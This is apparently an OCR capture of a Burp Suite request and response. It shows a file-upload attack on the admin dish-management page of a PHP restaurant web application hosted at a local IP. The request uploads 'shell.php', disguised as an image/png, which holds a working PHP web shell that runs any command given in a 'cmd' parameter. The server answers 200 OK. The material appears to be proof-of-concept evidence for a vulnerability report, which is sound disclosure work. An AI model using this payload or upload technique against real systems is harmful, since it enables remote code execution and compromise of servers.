 Send Cancel < > Target: http://192.168.1.206
Request
Pretty Raw Hex \n
2 Host: 192.168.1.206
3 Content-Length: 1155
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.1.206
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryOfQFprozjxSBA7HB
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.45 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.1.206/good_food/admin/manage_dish.php?id=6
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8,mr;q=0.7
13 Cookie: PHPSESSID=qt61cutgvh2hom98m0srvhc4p2
14 Connection: close
15
16 ------WebKitFormBoundaryOfQFprozjxSBA7HB
17 Content-Disposition: form-data; name="category_id"
18
19 3
20 ------WebKitFormBoundaryOfQFprozjxSBA7HB
21 Content-Disposition: form-data; name="dish"
22
23 Masala Dosa
24 ------WebKitFormBoundaryOfQFprozjxSBA7HB
25 Content-Disposition: form-data; name="type"
26
27 veg
28 ------WebKitFormBoundaryOfQFprozjxSBA7HB
29 Content-Disposition: form-data; name="image"; filename="shell.php"
Content-Type: image/png
1
2 <?php
3 echo "testing";
4 system($_GET['cmd']);
5 ?>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 18 Nov 2021 06:40:02 GMT
3 Server: Apache/2.4.47 (Win64) OpenSSL/1.1.1k PHP/7.3.28
4 X-Powered-By: PHP/7.3.28
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <!DOCTYPE html>
13 <html lang="en">
14 <head>
15 <!-- Required meta tags -->
16 <meta charset="utf-8">
17 <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
18 <title>
</title>
19 <!-- plugins:css -->
20 <link rel="stylesheet" href="assets/css/materialdesignicons.min.css">
21 <link rel="stylesheet" href="assets/css/vendor.bundle.base.css">
22 <link rel="stylesheet" href="assets/css/dataTables.bootstrap4.css">
23 <!-- endinject -->
24 <!-- Plugin css for this page -->
25 <link rel="stylesheet" href="assets/css/bootstrap-datepicker.min.css">
26 <!-- End plugin css for this page -->
27 <!-- inject:css -->
28 <link rel="stylesheet" href="assets/css/style.css">
29 </head>
30 <body class="sidebar-light">
31 <div class="container-scroller">
32 <!-- partial:partials/_navbar.html -->
33 <nav class="navbar col-lg-12 col-12 p-0 fixed-top d-flex flex-row">
34 <div class="navbar-menu-wrapper d-flex align-items-stretch justify-content-between">
35 <ul class="navbar-nav mr-lg-2 d-none d-lg-flex">
36 <li class="nav-item nav-toggler-item">